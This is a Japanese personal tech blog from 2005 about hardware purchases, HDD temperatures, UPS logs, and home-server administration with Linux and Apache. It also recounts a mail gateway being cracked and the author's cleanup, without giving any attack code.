今まで使ってたマウスは同じくLogitech製のワイヤレスマウスだったけど、ボールマウスだった。ボールマウスは、手入れしないと埃のせいで動きが鈍くなるし、何よりもボールがゴロゴロと転がる感じがスムーズじゃない。
この新しいマウスは当然オプティカルでしかもレーザーだ。といって特にレーザーの恩恵は今のところないけど、きっとゲームやドローイングソフトなんかでこの精度が活きてくるのかな。
ちょっぴり楽しみにしていた世界初双方向機能のメール通知だけど、なんとOutlookじゃないと駄目みたいだ。メールを着信してもLEDは光らない。そのうちThunderbirdにも対応されるのだろうか。
2005年11月20日
●セキュリティ強化
某クラブのセキュリティ強化を行う。
某所の今は使われていない無人の建物の中で、サイバーテロリストのごとく作業を行うA氏。地球征服を企んでいるのか、傍らの地球儀が怪しい。
先日自宅で再インストールと設定を行ったSunを設置した。
2005年11月19日
●サーバがクラックされてしまったorz
なんと管理している某クラブのメールスキャンゲートウェイがクラックされてしまった。orz
ある朝、プロバイダの管理者からポートスキャンらしいパケットが大量に出ていると報告を受けた。調べてみると、見知らぬアカウントがいくつも作られ、rootkitがインストールされ、いくつものバイナリファイルがどうやら改ざんされている。えらいことになってしまった。
ログによれば9月くらいから侵入されていたようだ。ログにはアクセス元のIPやホスト名がいくつも羅列されているが、こいつらもどうせ踏み台だろう。
とりあえずMXを変更してメールスキャンゲートウェイをバイパスさせて、ネットワークインタフェースを落としてネットから切り離した。
原因は不要なサービスを特に止めていなかったことと、Routerで不要なポートを塞いでいなかったことだ。つまり丸裸でインターネットに晒されていたわけだ。しかもほとんど管理もされず放置状態で。ちなみにサーバはSun Fire V100、OSはSolaris8だ。
OSとアンチウィルスソフト(Symantec AntiVirus for SMTP Gateway)の再インストールを行うために自宅にサーバを持ち帰ってきた。
再稼動までの間、クラブ員はメールのウィルスにさらされる可能性が高まるが、パソコンにアンチウィルスソフトを入れている人がほとんどだろうからまぁ大丈夫だろう。
しかしSun Fire V100、めちゃくちゃファンがうるさいくてヘアドライヤのよう。こんなの部屋に置きたくない。
このサーバの凄いところは、シリアルコンソールからLOM(Lights Out Management)によって全て制御できることです。OSが起動していない状態から全ていじれます。もちろん電源のOn/Offまで行える。なのでキーボードやディスプレイは元々つながりません。
しかし今回のようにCD-ROMの入れ替えが伴う場合はどうしようもないですね。ちなみにOSのインストールだけならリモートでも可能なんです。OSメディアをWeb(http)から見えるようにしてLOMでインストールを起動できるんですよ。凄い。
2005年10月23日
●17インチCRT処分
 液晶ディスプレイへの買い換えで不要になった17インチCRT三菱RD17GZ。かれこれ8年近く前の製品だ。当時12万円以上したんですね。驚きです。しかしUXGA(1600x1200)で十分使えていただけに捨ててしまうのは忍びない。それに処分するには4,000円くらいかかる。
液晶ディスプレイへの買い換えで不要になった17インチCRT三菱RD17GZ。かれこれ8年近く前の製品だ。当時12万円以上したんですね。驚きです。しかしUXGA(1600x1200)で十分使えていただけに捨ててしまうのは忍びない。それに処分するには4,000円くらいかかる。
と、ちょうどポストに大学祭のバザーへ出す商品募集の案内が入ってたので早速連絡。無事引き取っていただけることになりました。ほんとに助かってます。ありがとうございます。
なんと、ちょうど1年前の同じ日にも、17インチCRT3台をバザーで処分してたんですね。
2005年10月16日
●The Missing Sync for Windows Mobile
![]() これまで使ってきたMissing Sync for Pocket PCをMissing Sync for Windows Mobileへアップグレードした。アップグレード価格は$19.95($20 Off)だった。
これまで使ってきたMissing Sync for Pocket PCをMissing Sync for Windows Mobileへアップグレードした。アップグレード価格は$19.95($20 Off)だった。
Looksが非常に良くなったのが嬉しい。以前は本当に無骨なデザインだった。
実は今回のバージョンアップで初めてBluetoothと無線LANがサポートされたのと勘違いしていた。以前のバージョンからサポートされていたんですね。^^;;
今回のバージョンアップで初めて無線LANからのSyncを行ってみたけど、これは本当に便利ですね。ケーブルを接続する手間がないだけで、ぜんぜん便利に感じます。
2005年10月14日
●24インチワイドディスプレイ
一昨日届きました。24インチワイドWUXGA(1920x1200)はとにかくデカくて広いです。DVDやテレビ番組もいい具合に見れますよ。机も広くなったし。これは買い替えて正解だったなぁ。^_^
試してないけど、たぶん磁界出しまくりのCRTと違ってレコーディングの時にハムノイズを拾ったりしなくなるんだろうな。これも嬉しい。
液晶だけど発色も全然良いです。(リアルかどうかは分かりませんが。)
届いてすぐにドット抜けなどのチェックを行いましたがまったく問題は見当たらなかったです。パネルの品質も良さそうです。
ちょっと残念だったのは、使用しているビデオカードATI Radeon 9000 ProとのDVI接続の相性が悪かったことです。LCDの電源入れて数分くらいでブラックアウトしてしまうんです。初期不良かと思って、いろいろ調べて(ググって)みると、同じような問題が至る所で起きているようです。もちろんDELLだけじゃなくてEIZOなど他社製のLCDでも発生しているようです。
仕方ないのでD-Sub(アナログ)で接続していますが、ニジミやゴーストなど全く皆無です。映像は非常に鮮明でシャープです。これでぜんぜんOKです。
ちなみにキャンペーンは17日まで延長で、さらにお値打ちになっていますよ!
向こう側のLCDはNZM氏からお古で譲ってもらった16インチです。(サーバメンテ用です。)

2005年10月10日
●季節の変化
サーバの温度を確認すると、季節の移り変わりが見て取れます。
涼しくなってもHDDは常に45℃くらい発熱しているようです。7月過ぎまでHDDの温度が高いのは、それまでHDDをクーリングしていなかったためです。

2005年10月 9日
●24インチワイドディスプレイ
 ちょっぴり迷ったけどDell UltraSharp 2405FPW HASを購入した。キャンペーン恐るべし、、、
ちょっぴり迷ったけどDell UltraSharp 2405FPW HASを購入した。キャンペーン恐るべし、、、
これまでCRT(真空管式表示装置)の17インチディスプレイでUXGA(1600 x 1200)として使ってきた。でもUXGAを17インチで表示させるのって、ちょっと窮屈なんですね。なので次のディスプレイは20インチくらいのLCDでUXGAのものを考えてた。第一候補は同じくDellの20インチUltraSharp(TM) 2001FP HASだった。(いつもお下がりパーツを提供してくれるNZM氏から格安で譲ってもらおうと画策してたんだけど、、、^^;;)
もちろん、これもすごく安くなっていてかなり迷ったんだんだけど、以前から気になっていた24インチワイドに軍配を上げた。先日からキャンペーンで大安売りだと聞いて、久々にDellのサイトをのぞいて一人盛り上がってしまったのだ。^^;;
これでWUXGA(1920x1200)が使える。写真のビューアが広く使えるようになるのが楽しみ。もしかしたら結構テレビもこれでまともに見れるのかも。何より机が広くなるのが嬉しいです。
LCDにして、ちょっと心配なのはゲーム系です。速度の関係で、低い解像度(800 x 600とか)でプレイすることが多いんだけど、大丈夫かなぁ。^^;;
またCRTの廃棄のことを考えなくては。やっぱ前回同様、大学のバザーが有力かな。
#CRT欲しいという奇特な方、いないですよね?^^;;
2005年8月26日
●Bluetooth USBスティック
先日機種変更したV902TはBluetoothを内蔵している。Bluetoothを装備したパソコンからモデムとして通信できるだけじゃなくて、ケータイ内のデータ・フォルダにもアクセスできる。これを使えばケータイのデジカメ(1.92Mピクセル)の写真をバッグに入れたままのケータイから取り出すことができるのだ。
さっそくBluetoothを装備しているPowerBookで実験。Macに標準のBluetoothブラウザなるもので接続してみる、、、が、ルートディレクトリは見えるが、その下のピクチャフォルダなど諸々のフォルダが見えない。試しにパソコンからデータを置いてみたが、これはうまくいった。なぜ見えないのかは不明。
今度はWindowsで試してみる。Bluetoothデバイスには、ハギワラ シスコムのHNT-UB03を購入した。ドライバを入れて接続してみた。今度はきちんとブラウズできた。おぉぉぉ、これは便利そうだ。
残念なのは、BluetoothからはSDカードのデータや、アドレス帳やスケジュールのデータにアクセスできないことだ。
2005年8月12日
●Apple Mighty Mouse到着
やっと到着しました。早速使ってみました。OSはMac OS X10.3.9です。
おぉぉスクロールできます。でもすごくセンシティブなのでスクロール速度を最も遅い設定にしないとちょっと使えないです。^^;;
小さなボールを転がしてスクロールを行うのは、最初ちょっと操作し難くて違和感があったのですが、これは慣れる事ができそうです。
ちょっとやっかいなのはFirefoxの操作。スクロールボール縦方向はスクロールなんだけど、左右はページを戻ったり進んだりする機能にアサインされている。スクロールしようと思って操作してるのに、頻繁にページが動いてしまって非常に使いにくいです。ページの行き来をスクロールボールから行わないようにしたいんだけど、どこにも設定は見当たらないです。;_;

2005年8月11日
●USBハードディスクケース
USBハードディスクケースの1分ボックスを買った。これで余ってるHDDを便利に使えます。
ちょっと残念なのはACアダプタがデカイこと。ノートパソコンのACアダプタのように、ケーブルの間に箱がついてるタイプ。これでは持ち運ぶ時に邪魔。コンセントに直接刺さる小型のタイプにして欲しかったなぁ。コネクタが特殊(12Vと5Vが出てる?)なので、小型の汎用品は使えなさそうだ。
ITMediaのレビュー記事

2005年8月 8日
●家庭の記憶容量
家中のハードディスクの容量を合わせるとどのくらいになるのか気になったので計算してみた。
| SONY Cocoon CVS-EX11 | 500GB | (250GB x 2) |
| Linux Server | 320GB | (160GB x 2, RAID1) |
| Windows PC | 160GB | |
| USB2 外付けHDD | 160GB | |
| Apple Power Book G4 | 80GB | |
| Firewire 外付けHDD | 80GB | |
| ベアドライブ1 | 80GB | |
| ベアドライブ2 | 60GB | |
| Apple Power Book G4 | 40GB | |
| IBM Think Pad 240 | 20GB | |
| Apple iPod mini | 4GB | |
| IBM Think Pad 235 | 3.2GB | |
| 合計 | 1507.2GB |
おぉぉ1TBを超えました。(自分でもちょっと驚きました。)
家庭の中には、もうこんなにHDDがあるんですね。^^;;
2005年8月 4日
●コトノコ
Mac OSX上で動く電子辞書ビューアのコトノコを入れた。WindowsパソコンではDDWinというフリーのソフトを使ってたんだけど、Macで動くものを探していて見つけた。
おかげでMacからも「研究社 新英和中辞典」、「研究社 新和英中辞書」、「広辞苑 第四版」、「25万語医学用語大辞典 英和/和英」が参照できるようになった。これは助かる。
2005年8月 3日
2005年7月18日
●Dell24インチワイド液晶キャンペーン中
 おぉぉDell UltraSharp 2405FPW HASが7/25までキャンペーンで20%Offの126,000円だ。お得だけど、高いよなぁ。
おぉぉDell UltraSharp 2405FPW HASが7/25までキャンペーンで20%Offの126,000円だ。お得だけど、高いよなぁ。
●エアコン内蔵PCケース
 シャシ内部にペルチェ素子を使ったエアコンを内蔵したPCケースがSytrinから発売された。CPUやHDDなど発熱するパーツを個々に冷やすのが普通だけど、ケース内の気温を下げると言う考え方が新しい。
シャシ内部にペルチェ素子を使ったエアコンを内蔵したPCケースがSytrinから発売された。CPUやHDDなど発熱するパーツを個々に冷やすのが普通だけど、ケース内の気温を下げると言う考え方が新しい。
最近は情報機器を収める部屋全体を冷やすのではなくて、機器を収めたラック内を冷却する方式も見受けられるので、こんな風にケース内部を冷却する方法もありだろうな。誰も出勤しない真夏の休日に室温が40℃を超えてしまいそうな小規模オフィスなんかのグループサーバの設置に向いてそうだ。(そんな用途にホワイトボックス系PCを勧めたくないですが。^^;;)
ともあれ、CPUとかHDD、どんどん高速になって容量が増えるのはいいけど、もっと発熱を抑えてもらいたいものだ。無駄な発熱のためにさらに電力を使わなきゃならないなんて、、、。
ちなみにクーラー部の消費電力は52Wだそうな。これだけで電気代2千円/月ですね。^^;;
2005年7月16日
●キートップがLCDのキーボード
 これは綺麗だし面白いですね。Art.Lebedev Studioというロシアの会社が発表した製品です。価格も発売時期も未定です。
これは綺麗だし面白いですね。Art.Lebedev Studioというロシアの会社が発表した製品です。価格も発売時期も未定です。
 これはQuakeモードな表示だそうです。う〜ん、欲しいですね。
これはQuakeモードな表示だそうです。う〜ん、欲しいですね。
2005年7月11日
●HDDクーラー
 サーバのHDD(Maxtorの160GB)の温度が高いのが気になっていたのでHDDクーラを取り付けてみた。AINEX HDC-501WHという代物。2,800円也。
サーバのHDD(Maxtorの160GB)の温度が高いのが気になっていたのでHDDクーラを取り付けてみた。AINEX HDC-501WHという代物。2,800円也。
なんとこれが効果抜群で、以前より10℃近く下がった。ファンに手をかざしても大した風量じゃないので、正直こんなに効くとは思ってなかった。^^;;
ちなみにこのクーラーのファン回転数は1600rpmで騒音は16.0dB。すごく静かだ。
2005年7月10日
●Windows パソコン不調
たまにWindowsのパソコンも使ってるんだけど、最近調子が悪くなってきた。使っていると不意にOSが落ちて再起動してしまったり、システムドライブをCHKDSKするとハングしたり、Norton AntiVirusでドライブをスキャンするとハングしたりOSが落ちたりする。しかし、イベントビューアを確認しても特に不審なメッセージは残っていない。
こんな時ってHDDに問題があることが多いので、この際思い切ってHDDを交換することにした。
#HDDのコネクタの接触不良など、他にもいろんな原因が考えられるんだろうけど。
今まで使ってたHDDはSeagateの80GBのもので2年位前に買ったような気がする。今度は巷で最近評判の良いHGST(Hitachi Global Storage Technologies)の160GB(ATA)のDeskstar T7K250シリーズのHDT722516DLAT80を購入する。ストリートでだいたい1万円くらいだ。
サーバで使っているMaxtorの160GBはシーク音がかなり目立つが、このHGSTの160GBはかなり静かだ。しかし発熱はMaxstorといい勝負で、そこそこ多いように思う。長く触れられないくらい熱を持つ。
OSは気持ち悪いので綺麗さっぱり新しいHDDに入れなおして、古いHDDから必要なデータだけを移した。幸いまだ古いHDDはアクセスすることができる。
捨ててよいか分からないようなデータも、いちいち考えるのが面倒なんで適当なフォルダに全部コピーだ。
作業はほぼ完了。必要なアプリケーションはその都度インストールすればOk。
そういえば以前買ったDoom3、なぞの不具合で動かなかったんだけど、これで動くようになったりして。今度試してみようっと。
2005年7月 7日
●雷のシーズンだ
 久しぶりの夕立だった。一瞬停電があったようだ。UPSのおかげでNo Problemだった。
久しぶりの夕立だった。一瞬停電があったようだ。UPSのおかげでNo Problemだった。
Thu Jul 07 16:08:10 JST 2005 Power failure.
Thu Jul 07 16:08:13 JST 2005 Power is back. UPS running on mains.
これまでのapcupsdのログ(2003年12月末から)を見てふと気づいたんだけど、これまでに度々朝6時台に数秒間の電源異常(停電? 電圧降下?)が検知されている。いったいなんだろう。
Wed Jun 30 05:54:35 JST 2004 Power failure.
Wed Jun 30 05:54:38 JST 2004 Power is back. UPS running on mains.
Wed Jun 30 05:56:58 JST 2004 Power failure.
Wed Jun 30 05:57:00 JST 2004 Power is back. UPS running on mains.
Sat Jul 17 06:20:34 JST 2004 Power failure.
Sat Jul 17 06:20:37 JST 2004 Power is back. UPS running on mains.
Sun Sep 05 00:06:14 JST 2004 Power failure.
Sun Sep 05 00:06:17 JST 2004 Power is back. UPS running on mains.
Sat Sep 18 06:55:04 JST 2004 Power failure.
Sat Sep 18 06:55:06 JST 2004 Power is back. UPS running on mains.
Fri Oct 29 06:17:48 JST 2004 Power failure.
Fri Oct 29 06:17:51 JST 2004 Power is back. UPS running on mains.
Fri Nov 12 02:12:47 JST 2004 Power failure.
Fri Nov 12 02:12:50 JST 2004 Power is back. UPS running on mains.
Mon Nov 15 06:12:00 JST 2004 Power failure.
Mon Nov 15 06:12:03 JST 2004 Power is back. UPS running on mains.
Tue Dec 14 09:50:15 JST 2004 Power failure.
Mon Jan 24 06:07:49 JST 2005 Power failure.
Mon Jan 24 06:07:52 JST 2005 Power is back. UPS running on mains.
Wed Mar 16 06:10:08 JST 2005 Power failure.
Wed Mar 16 06:10:10 JST 2005 Power is back. UPS running on mains.
Fri May 06 06:11:46 JST 2005 Power failure.
Fri May 06 06:11:49 JST 2005 Power is back. UPS running on mains.
Sat May 21 11:38:07 JST 2005 Power failure.
Sat May 21 11:38:10 JST 2005 Power is back. UPS running on mains.
Thu Jun 23 06:12:00 JST 2005 Power failure.
Thu Jun 23 06:12:03 JST 2005 Power is back. UPS running on mains.
Thu Jul 07 16:08:10 JST 2005 Power failure.
Thu Jul 07 16:08:13 JST 2005 Power is back. UPS running on mains.
2005年6月25日
●HDDの温度が気になる
暑くなってきたんだなぁ。HDDの温度が60℃を超える。今の季節でこれだから真夏はなかり辛いんだろうな。もちろん真夏でも空調はなしだ。^^;;
クーリングを行っているCPUはあまり温度変化がないのに対して、自然放熱させているHDDやMBの温度は変化が大きい。今まで温度なんてぜんぜん見てなかったから、グラフにするとかえって気になってしまう。
#電力のほとんどは、こうやって熱になってるんだろうなぁ。;_;

2005年6月24日
●クラブのサーバがダウン
クラブのサーバが停電でダウン。2台のサーバにディスクトラブルを負ってしまった。なんとか起動したけどメールのスキャン用のSymantec AntiVirusサーバが機能しなくなってしまった。;_; 仕方ないのでとりあえずバイパスさせる。
工事による3時間の停電のせいだけど、何のインフォメーションもなくて対応できなかったのだ。
今夜はJoeのレッスンとライブの予定があったのに全部つぶれた。もう最悪っ!
2005年6月21日
●AWStats
WebのアクセスLog解析にAWStatsをインストールしてみた。現在まで使っているWebalizerと比べると以下の点が優れているように思う。
・非常に見やすい。example
・ロボットなどのアクセスを除外した訪問者数が分かる。
ちょっと残念な点は以下の通り。
・認証ページのアクセス・ユーザの情報がない。
・アクセスの量(ファイルのダウンロードサイズ)の順のリストがない。
しかし、なかなか良いので併用して使ってみようと思う。
2005年6月18日
●CACTI
 サーバの状態(ディスク容量、負荷、温度など)を監視するのにMRTGを使ってたけど、CACTIだともっと高機能だ。ホストの追加やインタフェースの追加など設定のほとんどをWebから行うことができる。
サーバの状態(ディスク容量、負荷、温度など)を監視するのにMRTGを使ってたけど、CACTIだともっと高機能だ。ホストの追加やインタフェースの追加など設定のほとんどをWebから行うことができる。
カスタマイズして、HDD,CPU,MBの温度も表示するようにした。CACTIのGraph Export機能を使って以下のURLから参照できるようにしてみました。
http://www.smilemark.net/graph/

インストールや設定にあたって参考にさせていただいたサイト。(ありがとうございます。)
スタックアスタリスク: Cactiの利用
13Hz: RRD Tool と cacti をインストール!MRTGをリプレイス
2005年6月14日
●HDDの温度をMRTGで監視
せっかくなのでMRTGでHDDの温度を監視できるようにした。気温や負荷の変化がHDDの温度にどんな影響を与えるのか興味深いかも。

●Maxtor 6Y160M0の温度
今日は疲労でダウン。仕事をお休みしてしまいました。;_;
ですが気合を入れてRAIDのチェックを行ってみました。実際HDDの温度はどのくらいなのか確認してみることにしました。HDDに搭載されているSMART(Self-Monitoring, Analysis and Reporting Technology System)の中に温度の情報も含まれているのでこれを読み出してみることにします。Linuxではsmartmontoolsというツールを使って情報を見ることができるので、これをRPMでインストールして温度を測定してみました。
# /usr/sbin/smartctl -d 3ware,0 -a /dev/sda
コマンドを実行すると多量の情報が現れるが温度だけに着目。
port0 HDD: 71℃
port1 HDD: 59℃
71℃は凄すぎる。それからport0とport1でHDDの温度差が11度もある。この差は静音ケースのSmartDriveのせいかもしれない。port1はRAIDに異常が報告されたのでメンテのために蓋だけ外したのだ。そこで、ちょっと煩くなるけど静音ケースからHDDを取り出して普通にベイに取り付けて温度を測定。
port0 HDD: 56℃
port1 HDD: 54℃
なんと10℃以上温度が下がった。やはり静音ケースはかなり熱がこもるようだ。静音ケース内のHDDは、ウレタンとスポンジで浮かされる構造になっている。つまり熱が外部に伝達し難いのである。発熱量の大きなHDDではかなり厳しい。Maxtorは元々高温のようだから危険だ。
----
smartmontoolsは3wareのRAIDコントローラにも対応しているが、3wareドライバのバージョンが1.02.00.037以上でなければならないとのこと。うちでは古かったのでドライバのバージョンを上げた。これが結構面倒だった。
最新ドライバモジュールに置き換え
3wareのサイトから最新のドライバrh8x_9x.tgzをダウンロード。アーカイブを解いてRedhat9用のドライバモジュール3w-xxxx.oを/lib/modules/2.4.20-20.9/kernel/drivers/scsi/にコピー。
initrdをリビルド
#/sbin/mkinitrd -f -v /boot/initrd-2.4.20-20.9.img 2.4.20-20.9
Using modules: ./kernel/drivers/scsi/scsi_mod.o ./kernel/drivers/scsi/sd_mod.o
./kernel/drivers/scsi/3w-xxxx.o ./kernel/fs/jbd/jbd.o ./kernel/fs/ext3/ext3.o
Using loopback device /dev/loop0
/sbin/nash -> /tmp/initrd.SoZBrC/bin/nash
/sbin/insmod.static -> /tmp/initrd.SoZBrC/bin/insmod
`/lib/modules/2.4.20-20.9/./kernel/drivers/scsi/scsi_mod.o' -> `/tmp/initrd.SoZBrC/lib/scsi_mod.o'
`/lib/modules/2.4.20-20.9/./kernel/drivers/scsi/sd_mod.o' -> `/tmp/initrd.SoZBrC/lib/sd_mod.o'
`/lib/modules/2.4.20-20.9/./kernel/drivers/scsi/3w-xxxx.o' -> `/tmp/initrd.SoZBrC/lib/3w-xxxx.o'
`/lib/modules/2.4.20-20.9/./kernel/fs/jbd/jbd.o' -> `/tmp/initrd.SoZBrC/lib/jbd.o'
`/lib/modules/2.4.20-20.9/./kernel/fs/ext3/ext3.o' -> `/tmp/initrd.SoZBrC/lib/ext3.o'
Loading module scsi_mod.o
Loading module sd_mod.o
Loading module 3w-xxxx.o
Loading module jbd.o
Loading module ext3.o
再起動!!
3w-xxxx.oは2.4.8用にビルドされていると言われて起動せず。が~んっ!
仕方ないので保存しておいた古いinitrdイメージで起動。(リネームしておいて良かった。立ち上がらなくなるところだった。)強引に起動する。
ドライバモジュールをソースからビルドする
rh8x_9x.tgzにはソースも含まれていているのでこれを使ってドライバをビルドする。もちろん使っているバージョンのkernelソースが必要。なければ拾ってきてインストールする。
ビルドした3w-xxxx.oを所定の場所にコピーして再度initrdを作り直して再起動。今度はうまくいく。
2005年6月13日
●RAIDからエラー通知
RAIDからエラー通知が届く。今朝から片肺状態のようです。;_;
ERROR: Disk Array Unit 0 on controller ID:0 is degraded and no longer fault tolerant. Check log for drive errors. (0x2)WARNING: Drive timeout encountered on port 1 on controller ID:0. Check cables and drives for media errors. (0x9)
現在、念のために外付けUSBディスクにバックアップ中。
HDDにはMaxtor 6Y160M0という160GBのSATAディスクを使ってるんだけど、こいつの発熱量はちょっと尋常じゃない。どれくらい熱いかというと、指でずっと触ってられないくらい熱い。入れたてのお茶の入った湯のみって感じ。Maxtorが熱いのはどうも巷では有名らしい。シーク音も大きめで清音ケースに入っていてもちょっと気になる。
しかし、こんなに熱いとかなり気温の上昇にはシビアかもしれない。念のために発熱が少ないらしい日立のHDDなどへの全交換を検討しようっと。
------
単にWebスペース欲しいだけなら、電気代、メンテの手間、消耗品(HDD)のコストなんかを考えるとホスティングサービスに金払ったほうが断然安いっすね。でも遊びだから金かかっても失敗してもいいんですよ。いろいろトライするのが面白いんです。
2005年6月10日
●Smart UPSラインナップ変更
APC Smart-UPS 700VA以上のモデルは今月でラインナップが変わるんですね。といっても、ボディが黒になるだけみたいですが。息の長いモデルですね。
Smart-UPSにはお世話になっております。自宅のサーバとデスクトップ機は全部Smart-UPSです。トータル2.5kVAです。ちょっと冗長過ぎます。

2005年6月 5日
●コメントSPAM対策
ここのところ毎週末コメントSPAMが届くようになった。(なんで週末なんだろう。)
それも何とか手で削除できる程度の数に押さえられている。良心的なSPAMだ。^^;;
しかし度々面倒なのでMT-SCode プラグインを利用した対策を行いました。
コメント入力が画面に画像による数字(セキュリティコード)を表示して、これを入力しないとコメントできないという仕組みです。
MT-SCodeの詳しいインストールと設定の方法は小粋空間さんを参考にしました。
インストールにあたってlibgd(2.0.33)とGD(2.23)を新しいものにした。
2005年5月15日
●サーバの電気代
 サーバの電気代って気になるけどなかなか正確には計れないですよね。以前エコワットで測定した時は確か2千円弱くらいだったと思う。
サーバの電気代って気になるけどなかなか正確には計れないですよね。以前エコワットで測定した時は確か2千円弱くらいだったと思う。他に電力量の測定方法として、UPSとして使っているSmart UPSの表示する負荷の値が参考になる。これによるとだいたい定常状態で26.5%の負荷のようだ。このUPSは500VAなので、消費電力は以下のようになる。
500VA x 0.265 = 132.5VA
月の電力量は以下のようになります。
132.5VA x 24h x 30d = 95.4kVAh
うちの電力契約は中部電力の従量電灯C 10kVAです。1kWhあたりの単価は、使用する電力量によって異なる。
| 最初の120kWhまでの分 | 14.80円 |
| 120kWhをこえ300kWhまでの分 | 18.98円 |
| 300kWhを超えた分 | 20.42円 |
上記のそれぞれの場合の電気代は以下の通りです。
※ここでは力率は無視してVAをそのままWとして扱う。
95.4kWh x 14.80円 = 1412円
95.4kWh x 18.98円 = 1811円
95.4kWh x 20.42円 = 1948円
これを高いと見るか安いと見るか、、、、人それぞれですね。無料のBlogやホームスペースなんて世の中にはいっぱいあるし、それらを組み合わせれば大抵のやりたいことは何でもできますね。ちょっとお金を払っても良いなら、もっと贅沢なスペースを得ることも可能です。サーバの面倒も見なくてもいいし、何も気にしなくていいですよね。
でも自分に取っては、それじゃ面白くないんですよ。なんて言うかやっぱり縛られてる感じがするっていうか、痒いところに手が届かないっていうか。とにかく自分でリスクを負う代わりにもっといろんなことを試したいんですよね。
ちなみにサーバのスペックは以下の通りです。
CPU: Intel Celeron 1.3GHz
Memory: 384MB
HDD: 160GB SATA x 2(RAID 1)
でもあわよくばアフェリエイトか何かでサーバのランニングコストくらいは自給自足できたら、、というのが夢です。(無理だな。^^;;)
2005年5月 9日
●トラフィック
先日スペースを貸した友人は40MBほどのムービーを公開してる。Roadster乗りには結構人気のサイトを運営しているようで、この3日でトータル約10GBほどのダウンロードだ。
だけど上流が転送容量に五月蝿いとの噂bb.exciteなので、ちょっと心配。^^;;
まぁ継続的にこんなトラフィックじゃないから大丈夫だと思うけど。
#MRTGで見ると大したことないです。帯域をそんな占有してない。
2005年5月 8日
●Coppermine Photo Gallery
 デジカメでガツガツ写真を撮ってるけど、なかなかまとめてWebに掲載するのが面倒。以前Flickrを知ってこいつは使える、と思ってたんだけど最近見てみると、無料だと上限が20MB/月だとか、、、US Yahoo!に買収されてサービスが有料化されたためだろう。残念だ。
デジカメでガツガツ写真を撮ってるけど、なかなかまとめてWebに掲載するのが面倒。以前Flickrを知ってこいつは使える、と思ってたんだけど最近見てみると、無料だと上限が20MB/月だとか、、、US Yahoo!に買収されてサービスが有料化されたためだろう。残念だ。
そこで他に使える良い物がないか探してみたところCoppermine Photo Galleryというものを見つけた。PHPでできたフォトアルバムだ。こいつを使えば自宅サーバの強み、容量無制限でフォトアルバムが作れるじゃないですかっ。
さっそくインストール。お、こいつはなかなか使える。たくさんあるデジカメデータをいっぺんにアルバム化することもできる。言語も多数サポートしている。カスタム化も容易なようだ。設定も簡単ですぐ使える。Apache + PHP + MySQLが揃っていればOKだ。
とりあえずこんな感じでサクッと作ってみました。
これ、オススメですよ。> surfwebさん、atomさん
2005年5月 7日
●スペース貸し出し
もう10年近く以前になるけど、Club Opencar FreaksというMLがあった。会員は100名くらいいたんじゃないかな。首都圏のメンバが中心だったけど近隣のメンバも何人かいて、当時は付き合いもあったが、そのうちすっかり疎遠になっていた。ひょんなことから、そのうちの一人のWebページを偶然発見。まだまだMazda Roadsterで熱く頑張っている様子を伺い知ることができた。同じOpencar乗りとしては嬉しい限りです。^_^
ほぼ毎日更新されるBlogを面白く読ませてもらっていたところ、作手サーキットでのタイムアタックの模様をDVD化しているようで、ビデオコンテンツの一部をWeb公開しようにもサイズの問題があって、安価なWebサービスを探すのに苦慮していることを知った。早速連絡して、スペースを3GBほど無期限無料で貸し出した。これも何かの縁ですね。またよろしくです。
2005年5月 5日
●RPMデータベースのリビルド
RPMをがちゃがちゃやってると、ごく稀にRPMが返ってこなくなることがある。これはRPMのデータベースが壊れたような場合だ。こんな時はデータベースを作り直すとよい。
1.念のためにRPMデータベースをバックアップしておく
# cp -r /var/lib/rpm ./rpm-bk/
2.RPMデータベースを削除する
# rm -f /var/lib/rpm/__db*
3.RPMデータベースを再構築する
# rpm -vv --rebuilddb
●CentOS4
![]() SEYAさんのblogで知ったのですが、CentOS4興味有ります。
SEYAさんのblogで知ったのですが、CentOS4興味有ります。
Enterprise ClassのLinuxだし、Kernel2.6系だし、RHELのRPMを使えるということで2010年までサポートされるし、アップデートが早い、、、これはすごいことです。ぜひ使ってみたいです。
現在はRHL9でFedora Legacy Projectのお世話になっています。彼らはとてもがんばってくれているのですが、決してセキュリティアップデートが早いとも思えませんし、新しいパッケージの用意も良いとは思えないのがちょっと残念です。(でもおかげで安心してRHL9を使い続けられることに感謝しています。)
2005年4月29日
●3カラム化
気分を変えたくて小粋空間さんのMovable Type 3.0x/3.1x 3カラム テンプレート(サイズ固定)をやってみました。これ、いいですね。左右にサイドバーがあると、たくさん情報を表示できます。
●DDNSサービス3domainとZiVEを削除
5月から有料化される3domainを各ドメインのDNSエントリから外した。また3domainからアカウントを削除しようと思ったけど、それらしいメニューが見当たらなかったので、とりあえずDNS設定を削除しておいた。あとは勝手にexpireされればよし。
同じく5月から有料化されるZiVEも不要となったのでアカウントを削除した。ApacheのVirtual Host設定からもエントリを削除した。
2005年4月28日
●ApacheでPAM認証
先ほどPHP iCalenderをインストールしたけど、このままでは誰でも参照できてしまいプライバシーが守れないので、パスワードでガードすることにした。Apacheの普通のBASIC認証でもよいのだけど、パスワードの管理や設定が面倒なのでPAM認証を行うようにする。そのために新しいモジュールをApache(2.0.40-21.17)に組み込む。(Apache 1.Xでは設定が異なるようです。ご注意。)
PAM認証にはモジュールmod_auth_externalとpwauthを用いる。まずはこれらをGetする。(作者に感謝)
mod_auth_externalのインストール
まずはアーカイブを展開します。
インストールは以下のように行う。
apxs -c mod_auth_external.c
apxs -i -a mod_auth_external.la
以下が自動的にhttpd.confに追加されます。
LoadModule external_auth_module /usr/lib/httpd/modules/mod_auth_external.so
pwauthのインストールと設定
config.hの以下のエントリをApacheのUIDに変更します。
#define SERVER_UIDS 48 /* user "nobody" */
PAM認証ユーザのUIDの最小値を設定します。これより小さいUIDのユーザ(特権ユーザ)は認証でエラーとなります。
#define MIN_UNIX_UID 40 /**/
makeしてインストールを行います。(rootで行います。)
# make
# mkdir /usr/local/libexec/
